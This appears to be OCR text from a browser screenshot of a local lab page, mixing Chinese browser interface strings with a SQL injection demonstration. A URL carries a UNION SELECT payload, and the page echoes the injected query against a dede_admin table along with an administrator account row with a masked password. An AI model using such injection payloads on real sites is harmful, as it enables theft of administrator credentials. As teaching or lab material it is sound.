 恢复浏览状态
192.168.1.10/sql
文件管理器
文件管理器
192.168.1.10/sql/?id=2 UNION SELECT 'a','b','
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城
您必须先登录此网络才能访问互联网。 打开网络登录页面
用户ID：2
用户账号：administrator
用户密码：t****s
用户ID：a
用户账号：c
用户密码：****
当前查询语句：SELECT * FROM dede_admin WHERE id=2 UNION SELECT 'a','b','c','d','e','f','g','h','i','j'